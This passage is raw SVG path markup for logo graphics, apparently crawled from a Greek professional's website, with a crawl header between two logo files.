			s2.3-1.1,2.3-2.3C181.5,43.3,180.6,42.2,179.2,42.2L179.2,42.2z"/>
		<path class="st0" d="M188.6,48.7c-1,0-1.9-0.3-2.8-0.8l0.6-1.6c0.6,0.4,1.5,0.8,2.2,0.8c0.6,0,1.3-0.4,1.3-1
			c0-0.7-0.9-0.9-1.7-1.1c-1-0.3-2-0.7-2-2.1c0-1.7,1.5-2.5,3-2.5c0.9,0,1.7,0.3,2.4,0.8l-0.8,1.3c-0.4-0.4-0.9-0.6-1.5-0.6
			c-0.4,0-1.1,0.3-1.1,0.8s0.7,0.8,1.2,0.9c1.3,0.4,2.5,0.9,2.5,2.4C192,47.8,190.3,48.7,188.6,48.7L188.6,48.7z"/>
		<path class="st0" d="M209.1,48.5l-1.2-1.5c-1.3,0.9-2.7,1.8-4.2,1.8c-2,0-3.6-1.3-3.6-3.3c0-1.9,1.3-2.9,2.9-3.7
			c0,0,0.2-0.1,0.3-0.1c0-0.1-0.2-0.3-0.3-0.4c-0.4-0.6-0.9-1.2-0.9-2.2c0-1.8,1.5-2.9,3.2-2.9s3.1,1.1,3.1,2.9c0,1.5-1,2.2-2.2,2.9
			l2.1,2.6c0.4-0.3,1.3-1.3,1.6-1.7l1.3,1.1l-1.5,1.7l-0.2,0.1l2.4,2.7L209.1,48.5L209.1,48.5z M204.3,42.8l-0.5,0.3
			c-0.7,0.5-1.5,1.1-1.5,2s0.8,1.7,1.8,1.7s1.8-0.6,2.6-1.1L204.3,42.8L204.3,42.8z M206.6,39c0-0.7-0.5-1.3-1.2-1.3
			s-1.2,0.6-1.2,1.2c0,0.4,0.1,0.7,0.3,1s0.4,0.6,0.6,0.9c0.3-0.2,0.7-0.5,1-0.8C206.4,39.8,206.5,39.4,206.6,39L206.6,39L206.6,39z
			"/>
		<path class="st0" d="M225.6,48.8c-3.7,0-6.5-2.7-6.5-6.4s3.1-6.2,6.5-6.2s6.5,2.6,6.5,6.2S229.3,48.8,225.6,48.8L225.6,48.8z
			 M225.6,38.3c-2.3,0-4.2,1.9-4.2,4.1c0,2.4,1.9,4.3,4.2,4.3s4.2-1.9,4.2-4.3C229.8,40.2,227.9,38.3,225.6,38.3L225.6,38.3z"/>
		<path class="st0" d="M238.7,47.9v4.8h-2v-4.9l-3.4-7.1h2.3l2.2,4.9l2.2-4.9h2.3L238.7,47.9L238.7,47.9z"/>
		<path class="st0" d="M249.6,48.5l-3.4-3.5l-0.1,0.1v3.3H244v-7.9h2v3l3-3h2.8l-3.7,3.5l4.3,4.3L249.6,48.5L249.6,48.5z"/>
		<path class="st0" d="M258,48.7c-2.4,0-4.5-1.6-4.5-4.1s2.1-4.2,4.5-4.2s4.5,1.6,4.5,4.2C262.5,47.1,260.5,48.7,258,48.7z
			 M260.4,44.6c0-1.3-1-2.4-2.4-2.4s-2.3,1.1-2.3,2.4c0,1.3,0.9,2.4,2.3,2.4C259.4,46.9,260.4,45.9,260.4,44.6L260.4,44.6
			L260.4,44.6z"/>
		<path class="st0" d="M270.8,48.5l-2.4-5.2l-2.6,5.2h-2.3l3.8-7.3l-2.8-5.9h2.2l6.3,13.2H270.8L270.8,48.5z"/>
		<path class="st0" d="M278.7,48.7c-2.4,0-4.5-1.6-4.5-4.1s2.1-4.2,4.5-4.2s4.5,1.6,4.5,4.2C283.2,47.1,281.1,48.7,278.7,48.7z
			 M281,44.6c0-1.3-1-2.4-2.4-2.4s-2.3,1.1-2.3,2.4c0,1.3,0.9,2.4,2.3,2.4S281,45.9,281,44.6L281,44.6L281,44.6z"/>
		<path class="st0" d="M289.7,47.9v4.8h-2v-4.9l-3.4-7.1h2.3l2.2,4.9l2.2-4.9h2.3L289.7,47.9L289.7,47.9z"/>
		<path class="st0" d="M295.9,39.4l-1-0.7l2-2.6l1.5,0.9L295.9,39.4L295.9,39.4z M295.1,48.5v-7.9h2.1v7.9H295.1z"/>
		<path class="st0" d="M306.1,48.5v-1.1l0,0c-0.6,0.9-1.6,1.3-2.6,1.3c-2.3,0-3.9-1.9-3.9-4.1c0-2.2,1.6-4.2,3.9-4.2
			c1,0,2.1,0.4,2.6,1.2v-1h2.1v7.9L306.1,48.5L306.1,48.5z M303.9,42.2c-1.5,0-2.3,1.1-2.3,2.4c0,1.3,0.9,2.3,2.3,2.3
			s2.3-1.1,2.3-2.3C306.2,43.3,305.4,42.2,303.9,42.2L303.9,42.2z"/>
		<path class="st0" d="M313.3,48.7c-1,0-1.9-0.3-2.8-0.8l0.6-1.6c0.6,0.4,1.5,0.8,2.2,0.8c0.6,0,1.3-0.4,1.3-1
			c0-0.7-0.9-0.9-1.7-1.1c-1-0.3-2-0.7-2-2.1c0-1.7,1.5-2.5,3-2.5c0.9,0,1.7,0.3,2.4,0.8l-0.8,1.3c-0.4-0.4-0.9-0.6-1.5-0.6
			c-0.4,0-1.1,0.3-1.1,0.8s0.7,0.8,1.2,0.9c1.3,0.4,2.5,0.9,2.5,2.4C316.7,47.8,315,48.7,313.3,48.7L313.3,48.7z"/>
		<path class="st0" d="M325.4,48.5v-12h2.2v12H325.4z"/>
		<path class="st0" d="M336.5,48.5v-1.1l0,0c-0.6,0.9-1.6,1.3-2.6,1.3c-2.3,0-3.9-1.9-3.9-4.1c0-2.2,1.6-4.2,3.9-4.2
			c1,0,2.1,0.4,2.6,1.2v-1h2.1v7.9L336.5,48.5L336.5,48.5z M334.3,42.2c-1.5,0-2.3,1.1-2.3,2.4c0,1.3,0.9,2.3,2.3,2.3
			s2.3-1.1,2.3-2.3C336.6,43.3,335.7,42.2,334.3,42.2L334.3,42.2z"/>
		<path class="st0" d="M344.3,42.4v6.1h-2.1v-6.1h-1.6v-1.7h5.4v1.7H344.3L344.3,42.4z"/>
		<path class="st0" d="M352.2,48.7c-1,0-2-0.4-2.7-1.2v5.2h-2.1v-7.9c0-3.4,2.8-4.4,4.3-4.4c2.6,0,4.3,1.9,4.3,4.2
			C356.1,46.9,354.6,48.7,352.2,48.7L352.2,48.7z M351.8,42.2c-1.5,0-2.3,1.3-2.3,2.4c0,1.3,0.9,2.3,2.3,2.3s2.3-1.1,2.3-2.3
			C354,43.3,353.2,42.2,351.8,42.2L351.8,42.2z"/>
		<path class="st0" d="M358.8,48.5v-7.9h2.1v7.9H358.8z"/>
		<path class="st0" d="M369.5,48.5l-3.4-3.5l-0.1,0.1v3.3h-2.1v-7.9h2v3l3-3h2.8L368,44l4.3,4.3L369.5,48.5L369.5,48.5z"/>
		<path class="st0" d="M379.3,48.5v-4.2c0-1,0-2.3-1.5-2.3s-1.8,1.2-1.8,2.4v4h-2v-7.9h2.1v1.1c0.6-0.9,1.4-1.3,2.5-1.3
			c2.1,0,2.8,1.3,2.8,3.3v4.8h-2.1V48.5z M376.8,39.4l-1-0.7l2-2.6l1.5,0.9L376.8,39.4L376.8,39.4z"/>
		<path class="st0" d="M386.6,48.7c-1,0-1.9-0.3-2.8-0.8l0.6-1.6c0.6,0.4,1.5,0.8,2.2,0.8c0.6,0,1.3-0.4,1.3-1
			c0-0.7-0.9-0.9-1.7-1.1c-1-0.3-2-0.7-2-2.1c0-1.7,1.5-2.5,3-2.5c0.9,0,1.7,0.3,2.4,0.8l-0.8,1.3c-0.4-0.4-0.9-0.6-1.5-0.6
			c-0.4,0-1.1,0.3-1.1,0.8s0.7,0.8,1.2,0.9c1.3,0.4,2.5,0.9,2.5,2.4C389.9,47.8,388.2,48.7,386.6,48.7L386.6,48.7z"/>
		<path class="st0" d="M397.6,48.5l3.8-6.3l-3.6-5.7h9.2v1.9h-5.5l2.5,3.8l-2.6,4.4h5.9v1.9L397.6,48.5L397.6,48.5z"/>
		<path class="st0" d="M415.8,48.5l-2.3-2.8l-2.3,2.8h-2.7l3.7-4.2l-3.1-3.7h2.6l1.8,2.2l1.8-2.2h2.6l-3.1,3.6l3.7,4.2L415.8,48.5
			L415.8,48.5z"/>
		<path class="st0" d="M424.1,48.7c-2.4,0-4.5-1.6-4.5-4.1s2.1-4.2,4.5-4.2s4.5,1.6,4.5,4.2C428.6,47.1,426.5,48.7,424.1,48.7z
			 M426.4,44.6c0-1.3-1-2.4-2.4-2.4s-2.3,1.1-2.3,2.4c0,1.3,0.9,2.4,2.3,2.4S426.4,45.9,426.4,44.6L426.4,44.6L426.4,44.6z"/>
		<path class="st0" d="M436.9,48.5l-2.4-5.2l-2.6,5.2h-2.3l3.8-7.3l-2.8-5.9h2.2l6.3,13.2H436.9L436.9,48.5z"/>
		<path class="st0" d="M446.2,48.5v-4.2c0-1,0-2.3-1.5-2.3s-1.8,1.2-1.8,2.4v4h-2.1v-7.9h2.1v1.1c0.6-0.9,1.4-1.3,2.5-1.3
			c2.1,0,2.8,1.3,2.8,3.3v4.8h-2V48.5z M443.7,39.4l-1-0.7l2-2.6l1.5,0.9L443.7,39.4L443.7,39.4z"/>
		<path class="st0" d="M453.4,48.7c-1,0-1.9-0.3-2.8-0.8l0.6-1.6c0.6,0.4,1.5,0.8,2.2,0.8c0.6,0,1.3-0.4,1.3-1
			c0-0.7-0.9-0.9-1.7-1.1c-1-0.3-2-0.7-2-2.1c0-1.7,1.5-2.5,3-2.5c0.9,0,1.7,0.3,2.4,0.8l-0.8,1.3c-0.4-0.4-0.9-0.6-1.5-0.6
			c-0.4,0-1.1,0.3-1.1,0.8s0.7,0.8,1.2,0.9c1.3,0.4,2.5,0.9,2.5,2.4C456.8,47.8,455.1,48.7,453.4,48.7L453.4,48.7z"/>
		<path class="st0" d="M465.4,48.5v-12h6.4v1.9h-4.2v2.9h4.1v1.9h-4.1v3.4h4.2v1.9C471.8,48.5,465.4,48.5,465.4,48.5z"/>
		<path class="st0" d="M481.8,48.5l-4.7-5.4l-0.1,0.1v5.3h-2.2v-12h2.2v5.2l0,0l4.5-5.2h2.8l-5.2,5.7l5.6,6.3L481.8,48.5L481.8,48.5
			z"/>
		<path class="st0" d="M494.3,48.5V38.2h-5.6v10.3h-2.2v-12h10v12H494.3z"/>
		<path class="st0" d="M507.6,48.5l-1.1-2.8h-4.7l-1.1,2.8h-2.3l4.9-12.1h1.9l4.8,12.1H507.6L507.6,48.5z M504.2,39.3L504.2,39.3
			l-1.7,4.6h3.4L504.2,39.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ksyrigos.gr/wp-content/uploads/2024/10/logo-gr-black-1.svg
body_size: 12780
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" width="581.8" height="51.5" viewBox="0 0 581.8 51.5">
  <defs>
    <style>
      .cls-1 {
        fill: #722a4c;
      }
    </style>
  </defs>
  <g id="Layer_1-2" data-name="Layer 1-2">
    <g>
      <path d="M15.5,25.2L6.6,14.4l-.2,.1v10.7H1V.8H6.4V11.1h.1L14.9,.8h6.8L11.5,12.4l11,12.8h-7Z"/>
      <path d="M38.3,25.2v-4.9c3.3-.8,6-4,6-7.8s-3.5-7.4-7.8-7.4-7.8,3.6-7.8,7.3c0,2.5,1.1,4.7,2.8,6.1,.9,.7,1.8,1.3,2.8,1.6v5h-11.3v-4.6h4.5c-2.7-1.4-4.4-4.9-4.4-8.4,0-7,6.3-12.1,13.4-12.1s13.4,5.1,13.4,12.1c0,3.5-1.8,7.2-4.2,8.4h4.3v4.6l-11.7,.1h0Z"/>
      <path d="M72.1,25.4l-13.6-16.3h-.1V25.2h-5.4V.6h4.9s13.2,16,13.5,16.4h0V.8h5.4V25.3h-4.7v.1Z"/>
      <path d="M79.5,25.2l7.7-12.5L79.8,.8h19.4V5.4h-10.3l4.6,7.2-4.8,8h11.1v4.6h-20.3Z"/>
      <path d="M112.3,5.4V25.2h-5.4V5.5h-5.5V.8h16.3V5.4h-5.4Z"/>
      <path d="M136,25.2l-1.9-5h-9.1l-2,5h-5.8L126.8,.8h5.4l9.5,24.4h-5.7Zm-6.4-17.7h0l-3.1,8.5h6.1l-3-8.5h0Z"/>
      <path d="M162.8,25.4l-13.6-16.3h-.1V25.2h-5.4V.6h4.9s13.2,16,13.5,16.4h0V.8h5.4V25.3h-4.7v.1Z"/>
      <path d="M181.1,5.4V25.2h-5.4V5.5h-5.5V.8h16.3V5.4h-5.4Z"/>
      <path d="M188.8,25.2V.8h5.4V25.2h-5.4Z"/>
      <path d="M217.6,25.4l-13.6-16.3h-.1V25.2h-5.4V.6h4.9s13.2,16,13.5,16.4h0V.8h5.4V25.3h-4.7v.1Z"/>
      <path d="M238.9,25.9c-7.6,0-13.4-5.6-13.4-13.3,0-7.3,6.3-12.5,13.3-12.5s13.4,5.3,13.4,12.5c0,7.7-5.7,13.3-13.3,13.3Zm7.7-13.2c0-3.9-3.5-7.4-7.7-7.4s-7.7,3.5-7.7,7.3c0,4.6,3.5,8.1,7.7,8.1s7.7-3.4,7.7-8h0Z"/>
      <path d="M253.5,25.2l7.7-12.5-7.4-11.9h19.4V5.4h-10.4l4.6,7.2-4.8,8h11.1v4.6h-20.2Z"/>
      <path d="M286.4,25.2l7.7-12.5-7.4-11.9h19.4V5.4h-10.4l4.6,7.2-4.8,8h11.1v4.6h-20.2Z"/>
      <path d="M321.8,13.8v11.4h-5.4V13.8l-8.8-13h6.4l5.1,7.8,5.1-7.8h6.5l-8.9,13h0Z"/>
      <path d="M347.5,14.4c-1.5,1.4-3.6,2-6.3,2h-3.4v8.8h-5.4V.8h8.6c4.9,0,8.6,2.3,8.6,7.7,0,2.6-.7,4.6-2.1,5.9h0Zm-3.5-5.7c0-3.2-2.4-3.5-4.9-3.5h-1.4v6.9h1.4c1.3,0,2.6,0,3.5-.6,.9-.6,1.3-1.4,1.4-2.8h0Z"/>
      <path d="M352.5,25.2V.8h5.4V25.2h-5.4Z"/>
      <path d="M367.7,5.4V25.2h-5.4V.8h13.4V5.4h-8Z"/>
      <path d="M391.3,25.9c-7.6,0-13.4-5.6-13.4-13.3,0-7.3,6.3-12.5,13.3-12.5s13.4,5.3,13.4,12.5c0,7.7-5.7,13.3-13.3,13.3Zm7.7-13.2c0-3.9-3.5-7.4-7.7-7.4s-7.7,3.5-7.7,7.3c0,4.6,3.5,8.1,7.7,8.1s7.7-3.4,7.7-8h0Z"/>
      <path d="M405.8,25.2l7.7-12.5-7.3-11.9h19.4V5.4h-10.4l4.6,7.2-4.8,8h11.1v4.6h-20.3Z"/>
      <path d="M450.8,25.2l-1.4-7.8h0l-3.3,8.1h-.7s-3.2-7.9-3.3-8.1h0l-1.4,7.8h-2.1l2.3-11.8h1.6l3.2,8,3.3-8h1.7l2.2,11.9-2.1-.1h0Z"/>
      <path d="M455.7,25.5c-.7,0-1.4-.6-1.4-1.3s.6-1.4,1.4-1.4,1.4,.6,1.4,1.3c0,.8-.6,1.4-1.4,1.4Z"/>
      <path d="M467.1,23.6c-1.2,1.1-2.6,1.6-4.3,1.6h-3.4V13.5h3.4c1.7,0,3,.5,4.2,1.6,1.2,1.1,1.8,2.6,1.8,4.3,.1,1.6-.6,3.1-1.7,4.2h0Zm-.5-4.2c0-1.2-.5-2.3-1.3-3s-1.8-1-2.9-1h-1v8h.9c1.2,0,2.2-.3,3.1-1.1,.8-.7,1.2-1.7,1.2-2.9h0Z"/>
      <path d="M471.9,25.5c-.7,0-1.4-.6-1.4-1.3s.6-1.4,1.4-1.4,1.4,.6,1.4,1.3c-.1,.8-.7,1.4-1.4,1.4Z"/>
      <path d="M481.7,12.4h.7v12.8h-.7V12.4Z"/>
      <path d="M497.1,19.8c-.7,.7-1.7,.9-2.9,.9h-1.6v4.5h-2.2V13.5h3.6c1.1,0,2.1,.2,2.8,.8,.7,.6,1.2,1.5,1.2,2.7s-.3,2.2-.9,2.8h0Zm-1.3-2.7c0-1.5-1.2-1.9-2.5-1.8h-.8v3.6h.8c.7,0,1.3,0,1.8-.4,.5-.3,.7-.7,.7-1.4h0Z"/>
      <path d="M504.6,25.2v-4.2c0-1.1-.1-2.1-1.4-2.1-1.4,0-1.7,1.2-1.7,2.4v3.9h-2V12.4h2v6.3c.6-.9,1.4-1.3,2.4-1.3,2,0,2.8,1.3,2.8,3.2v4.7l-2.1-.1h0Z"/>
      <path d="M510.2,25.5c-.7,0-1.4-.6-1.4-1.3s.6-1.4,1.4-1.4,1.4,.6,1.4,1.3c-.1,.8-.7,1.4-1.4,1.4Z"/>
      <path d="M521.6,23.6c-1.2,1.1-2.6,1.6-4.3,1.6h-3.4V13.5h3.4c1.7,0,3,.5,4.2,1.6,1.2,1.1,1.8,2.6,1.8,4.3,0,1.6-.6,3.1-1.7,4.2h0Zm-.5-4.2c0-1.2-.5-2.3-1.3-3s-1.8-1-2.9-1h-1v8h.9c1.2,0,2.2-.3,3.1-1.1,.8-.7,1.2-1.7,1.2-2.9h0Z"/>
      <path d="M526.3,25.5c-.7,0-1.4-.6-1.4-1.3s.6-1.4,1.4-1.4,1.4,.6,1.4,1.3c0,.8-.6,1.4-1.4,1.4Z"/>
      <path d="M536.1,12.4h.7v12.8h-.7V12.4Z"/>
      <path d="M547,15.4v2.9h3.6v1.8h-3.6v5.2h-2.1V13.5h5.9v1.8h-3.8v.1Z"/>
      <path d="M558.3,25.5c-1.7,0-3.2-.6-4.3-1.7-1.2-1.1-1.9-2.6-1.9-4.4,0-1.6,.6-3.1,1.7-4.2,1.1-1.2,2.7-1.9,4.4-1.9,1.2,0,2.2,.4,3.2,1v2.6c-.7-.9-2-1.5-3.2-1.5-2.3,0-4,1.8-4,4.1s1.7,4,4,4c1.2,0,2.4-.6,3.2-1.5v2.6c-1,.5-2,.9-3.1,.9h0Z"/>
      <path d="M569,25.5c-1.7,0-3.2-.6-4.3-1.7-1.2-1.1-1.9-2.6-1.9-4.4,0-1.6,.6-3.1,1.7-4.2,1.1-1.2,2.7-1.9,4.4-1.9,1.2,0,2.2,.4,3.2,1v2.6c-.7-.9-2-1.5-3.2-1.5-2.3,0-4,1.8-4,4.1s1.7,4,4,4c1.2,0,2.4-.6,3.2-1.5v2.6c-1,.5-1.9,.9-3.1,.9h0Z"/>
      <path d="M580.8,19.8c-.7,.7-1.7,.9-2.9,.9h-1.6v4.5h-2.1V13.5h3.6c1.1,0,2.1,.2,2.8,.8s1.2,1.5,1.2,2.7-.4,2.2-1,2.8h0Zm-1.2-2.7c0-1.5-1.2-1.9-2.5-1.8h-.8v3.6h.8c.7,0,1.3,0,1.8-.4,.4-.3,.7-.7,.7-1.4h0Z"/>
      <path class="cls-1" d="M7.1,47.3l-4.7-5.4-.1,.1v5.3H0v-12H2.2v5.2h0l4.5-5.2h2.8l-5.2,5.7,5.6,6.3h-2.8Z"/>
      <path class="cls-1" d="M17.6,47.3v-1.1h0c-.6,.9-1.6,1.3-2.6,1.3-2.3,0-3.9-1.9-3.9-4.1s1.6-4.2,3.9-4.2c1,0,2.1,.4,2.6,1.2v-1h2.1v7.9h-2.1Zm-2.2-6.3c-1.5,0-2.3,1.1-2.3,2.4s.9,2.3,2.3,2.3,2.3-1.1,2.3-2.3c0-1.3-.9-2.4-2.3-2.4h0Z"/>
      <path class="cls-1" d="M26.3,47.6c-2.8,0-4.3-2.6-4.3-6.7s1.6-6.8,4.3-6.8,4.3,2.6,4.3,6.8-1.5,6.7-4.3,6.7h0Zm0-11.7c-1.5,0-2.1,2-2.2,4h4.4c-.1-2-.6-4-2.2-4Zm2.2,5.7h-4.4v.1c0,2.1,.7,4.2,2.2,4.2,1.6-.1,2.2-2.1,2.2-4.3h0Z"/>
      <path class="cls-1" d="M38.3,47.3v-4.2c0-1,0-2.2-1.5-2.2s-1.8,1.2-1.8,2.4v4h-2.1v-7.9h2.1v1.1c.6-.9,1.4-1.3,2.5-1.3,2.1,0,2.8,1.3,2.8,3.3v4.8h-2Z"/>
      <path class="cls-1" d="M47.6,46.7v4.8h-2v-4.9l-3.4-7.1h2.3l2.2,4.9,2.2-4.9h2.3l-3.6,7.2h0Z"/>
      <path class="cls-1" d="M58.2,47.3v-4.2c0-1,0-2.2-1.5-2.2s-1.8,1.2-1.8,2.4v4h-2.1v-7.9h2.1v1.1c.6-.9,1.4-1.3,2.5-1.3,2.1,0,2.8,1.3,2.8,3.3v4.8h-2Z"/>
      <path class="cls-1" d="M66,41.2v6.1h-2.1v-6.1h-1.6v-1.7h5.4v1.7h-1.7Z"/>
      <path class="cls-1" d="M75.1,47.3v-4.2c0-1,0-2.3-1.5-2.3s-1.8,1.2-1.8,2.4v4h-2.1v-7.9h2.1v1.1c.6-.9,1.4-1.3,2.5-1.3,2.1,0,2.8,1.3,2.8,3.3v4.8h-2v.1Zm-2.5-9.1l-1-.7,2-2.6,1.5,.9-2.5,2.4Z"/>
      <path class="cls-1" d="M82.3,47.5c-1,0-1.9-.3-2.8-.8l.6-1.6c.6,.4,1.5,.8,2.2,.8,.6,0,1.3-.4,1.3-1,0-.7-.9-.9-1.7-1.1-1-.3-2-.7-2-2.1,0-1.7,1.5-2.5,3-2.5,.9,0,1.7,.3,2.4,.8l-.8,1.3c-.4-.4-.9-.6-1.5-.6-.4,0-1.1,.3-1.1,.8s.7,.8,1.2,.9c1.3,.4,2.5,.9,2.5,2.4,.1,1.8-1.6,2.7-3.3,2.7h0Z"/>
      <path class="cls-1" d="M102.2,47.3v-10.3h-5.6v10.3h-2.2v-12h10v12h-2.2Z"/>
      <path class="cls-1" d="M113.3,47.3v-1.1h0c-.6,.9-1.6,1.3-2.6,1.3-2.3,0-3.9-1.9-3.9-4.1s1.6-4.2,3.9-4.2c1,0,2.1,.4,2.6,1.2v-1h2.1v7.9h-2.1Zm-2.2-6.3c-1.5,0-2.3,1.1-2.3,2.4s.9,2.3,2.3,2.3,2.3-1.1,2.3-2.3c0-1.3-.8-2.4-2.3-2.4h0Z"/>
      <path class="cls-1" d="M122.1,47.6c-2.8,0-4.3-2.6-4.3-6.7s1.6-6.8,4.3-6.8,4.3,2.6,4.3,6.8-1.6,6.7-4.3,6.7h0Zm0-11.7c-1.5,0-2.1,2-2.2,4h4.4c-.1-2-.7-4-2.2-4Zm2.2,5.7h-4.4v.1c0,2.1,.7,4.2,2.2,4.2,1.5-.1,2.1-2.1,2.2-4.3h0Z"/>
      <path class="cls-1" d="M132.7,47.5c-2.4,0-4.5-1.6-4.5-4.1s2.1-4.2,4.5-4.2,4.5,1.6,4.5,4.2-2.1,4.1-4.5,4.1Zm2.3-4.1c0-1.3-1-2.4-2.4-2.4s-2.3,1.1-2.3,2.4,.9,2.4,2.3,2.4c1.4-.1,2.4-1.1,2.4-2.4h0Z"/>
      <path class="cls-1" d="M145.5,47.3l-2.4-5.2-2.6,5.2h-2.3l3.8-7.3-2.8-5.9h2.2l6.3,13.2h-2.2Z"/>
      <path class="cls-1" d="M153.3,47.5c-2.4,0-4.5-1.6-4.5-4.1s2.1-4.2,4.5-4.2,4.5,1.6,4.5,4.2-2,4.1-4.5,4.1Zm2.4-4.1c0-1.3-1-2.4-2.4-2.4s-2.3,1.1-2.3,2.4,.9,2.4,2.3,2.4,2.4-1.1,2.4-2.4h0Z"/>
      <path class="cls-1" d="M164.4,46.7v4.8h-2v-4.9l-3.4-7.1h2.3l2.2,4.9,2.2-4.9h2.3l-3.6,7.2h0Z"/>
      <path class="cls-1" d="M170.6,38.2l-1-.7,2-2.6,1.5,.9-2.5,2.4Zm-.8,9.1v-7.9h2.1v7.9h-2.1Z"/>
      <path class="cls-1" d="M180.8,47.3v-1.1h0c-.6,.9-1.6,1.3-2.6,1.3-2.3,0-3.9-1.9-3.9-4.1s1.6-4.2,3.9-4.2c1,0,2.1,.4,2.6,1.2v-1h2.1v7.9h-2.1Zm-2.2-6.3c-1.5,0-2.3,1.1-2.3,2.4s.9,2.3,2.3,2.3,2.3-1.1,2.3-2.3c0-1.3-.9-2.4-2.3-2.4h0Z"/>
      <path class="cls-1" d="M188,47.5c-1,0-1.9-.3-2.8-.8l.6-1.6c.6,.4,1.5,.8,2.2,.8,.6,0,1.3-.4,1.3-1,0-.7-.9-.9-1.7-1.1-1-.3-2-.7-2-2.1,0-1.7,1.5-2.5,3-2.5,.9,0,1.7,.3,2.4,.8l-.8,1.3c-.4-.4-.9-.6-1.5-.6-.4,0-1.1,.3-1.1,.8s.7,.8,1.2,.9c1.3,.4,2.5,.9,2.5,2.4,.1,1.8-1.6,2.7-3.3,2.7h0Z"/>
      <path class="cls-1" d="M208.5,47.3l-1.2-1.5c-1.3,.9-2.7,1.8-4.2,1.8-2,0-3.6-1.3-3.6-3.3s1.3-2.9,2.9-3.7c0,0,.2-.1,.3-.1,0-.1-.2-.3-.3-.4-.4-.6-.9-1.2-.9-2.2,0-1.8,1.5-2.9,3.2-2.9s3.1,1.1,3.1,2.9c0,1.5-1,2.2-2.2,2.9l2.1,2.6c.4-.3,1.3-1.3,1.6-1.7l1.3,1.1-1.5,1.7-.2,.1,2.4,2.7h-2.8Zm-4.8-5.7l-.5,.3c-.7,.5-1.5,1.1-1.5,2s.8,1.7,1.8,1.7,1.8-.6,2.6-1.1l-2.4-2.9h0Zm2.3-3.8c0-.7-.5-1.3-1.2-1.3s-1.2,.6-1.2,1.2c0,.4,.1,.7,.3,1s.4,.6,.6,.9c.3-.2,.7-.5,1-.8,.3-.2,.4-.6,.5-1h0Z"/>
      <path class="cls-1" d="M225,47.6c-3.7,0-6.5-2.7-6.5-6.4s3.1-6.2,6.5-6.2,6.5,2.6,6.5,6.2-2.8,6.4-6.5,6.4h0Zm0-10.5c-2.3,0-4.2,1.9-4.2,4.1,0,2.4,1.9,4.3,4.2,4.3s4.2-1.9,4.2-4.3c0-2.2-1.9-4.1-4.2-4.1h0Z"/>
      <path class="cls-1" d="M238.1,46.7v4.8h-2v-4.9l-3.4-7.1h2.3l2.2,4.9,2.2-4.9h2.3l-3.6,7.2h0Z"/>
      <path class="cls-1" d="M249,47.3l-3.4-3.5-.1,.1v3.3h-2.1v-7.9h2v3l3-3h2.8l-3.7,3.5,4.3,4.3-2.8,.2h0Z"/>
      <path class="cls-1" d="M257.4,47.5c-2.4,0-4.5-1.6-4.5-4.1s2.1-4.2,4.5-4.2,4.5,1.6,4.5,4.2-2,4.1-4.5,4.1Zm2.4-4.1c0-1.3-1-2.4-2.4-2.4s-2.3,1.1-2.3,2.4,.9,2.4,2.3,2.4c1.4-.1,2.4-1.1,2.4-2.4h0Z"/>
      <path class="cls-1" d="M270.2,47.3l-2.4-5.2-2.6,5.2h-2.3l3.8-7.3-2.8-5.9h2.2l6.3,13.2h-2.2Z"/>
      <path class="cls-1" d="M278.1,47.5c-2.4,0-4.5-1.6-4.5-4.1s2.1-4.2,4.5-4.2,4.5,1.6,4.5,4.2-2.1,4.1-4.5,4.1Zm2.3-4.1c0-1.3-1-2.4-2.4-2.4s-2.3,1.1-2.3,2.4,.9,2.4,2.3,2.4,2.4-1.1,2.4-2.4h0Z"/>
      <path class="cls-1" d="M289.1,46.7v4.8h-2v-4.9l-3.4-7.1h2.3l2.2,4.9,2.2-4.9h2.3l-3.6,7.2h0Z"/>
      <path class="cls-1" d="M295.3,38.2l-1-.7,2-2.6,1.5,.9-2.5,2.4h0Zm-.8,9.1v-7.9h2.1v7.9h-2.1Z"/>
      <path class="cls-1" d="M305.5,47.3v-1.1h0c-.6,.9-1.6,1.3-2.6,1.3-2.3,0-3.9-1.9-3.9-4.1s1.6-4.2,3.9-4.2c1,0,2.1,.4,2.6,1.2v-1h2.1v7.9h-2.1Zm-2.2-6.3c-1.5,0-2.3,1.1-2.3,2.4s.9,2.3,2.3,2.3,2.3-1.1,2.3-2.3c0-1.3-.8-2.4-2.3-2.4h0Z"/>
      <path class="cls-1" d="M312.7,47.5c-1,0-1.9-.3-2.8-.8l.6-1.6c.6,.4,1.5,.8,2.2,.8,.6,0,1.3-.4,1.3-1,0-.7-.9-.9-1.7-1.1-1-.3-2-.7-2-2.1,0-1.7,1.5-2.5,3-2.5,.9,0,1.7,.3,2.4,.8l-.8,1.3c-.4-.4-.9-.6-1.5-.6-.4,0-1.1,.3-1.1,.8s.7,.8,1.2,.9c1.3,.4,2.5,.9,2.5,2.4,.1,1.8-1.6,2.7-3.3,2.7h0Z"/>
      <path class="cls-1" d="M324.8,47.3v-12h2.2v12h-2.2Z"/>
      <path class="cls-1" d="M335.9,47.3v-1.1h0c-.6,.9-1.6,1.3-2.6,1.3-2.3,0-3.9-1.9-3.9-4.1s1.6-4.2,3.9-4.2c1,0,2.1,.4,2.6,1.2v-1h2.1v7.9h-2.1Zm-2.2-6.3c-1.5,0-2.3,1.1-2.3,2.4s.9,2.3,2.3,2.3,2.3-1.1,2.3-2.3c0-1.3-.9-2.4-2.3-2.4h0Z"/>
      <path class="cls-1" d="M343.7,41.2v6.1h-2.1v-6.1h-1.6v-1.7h5.4v1.7h-1.7Z"/>
      <path class="cls-1" d="M351.6,47.5c-1,0-2-.4-2.7-1.2v5.2h-2.1v-7.9c0-3.4,2.8-4.4,4.3-4.4,2.6,0,4.3,1.9,4.3,4.2,.1,2.3-1.4,4.1-3.8,4.1h0Zm-.4-6.5c-1.5,0-2.3,1.3-2.3,2.4,0,1.3,.9,2.3,2.3,2.3s2.3-1.1,2.3-2.3c-.1-1.3-.9-2.4-2.3-2.4h0Z"/>
      <path class="cls-1" d="M358.2,47.3v-7.9h2.1v7.9h-2.1Z"/>
      <path class="cls-1" d="M368.9,47.3l-3.4-3.5-.1,.1v3.3h-2.1v-7.9h2v3l3-3h2.8l-3.7,3.5,4.3,4.3-2.8,.2h0Z"/>
